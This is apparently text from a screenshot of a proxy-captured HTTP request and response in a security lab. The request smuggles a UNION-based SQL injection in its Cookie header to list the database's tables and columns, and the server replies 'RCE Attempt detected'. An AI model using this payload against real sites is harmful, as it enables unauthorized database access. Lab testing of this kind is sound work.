 Request
Clear
−
+
1 GET / HTTP/1.1
2 Host: 10.10.104.237
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.
0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: id=2ccffd5893d5c6ea78c8fd68813a773d' UNION S
ELECT 1,GROUP_CONCAT(table_name,':',column_name) FRO
M information_schema.columns WHERE table_schema=DATA
BASE()-- -
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Mar 2025 08:26:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 20
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 RCE Attempt detected